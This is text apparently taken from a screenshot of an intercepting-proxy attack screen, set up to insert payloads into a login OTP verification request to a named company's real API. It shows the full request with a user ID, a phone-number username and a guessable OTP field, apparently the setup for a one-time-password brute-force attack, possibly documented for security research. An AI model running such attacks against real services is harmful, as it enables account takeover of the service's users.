 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://apac-api.royalenfield.com Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /v3/auth/verify-user-account HTTP/1.1
2 Host: apac-api.royalenfield.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Custom-Language: en
9 X-Custom-Country: sg
10 App_id: 1
11 Content-Length: 74
12 Origin: https://www.royalenfield.com
13 Referer: https://www.royalenfield.com/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-site
17 Te: trailers
18 Connection: close
19
20 userId=c24b6726-810b-4812-831f-e77b276a3448&otp=123456&username=8974105263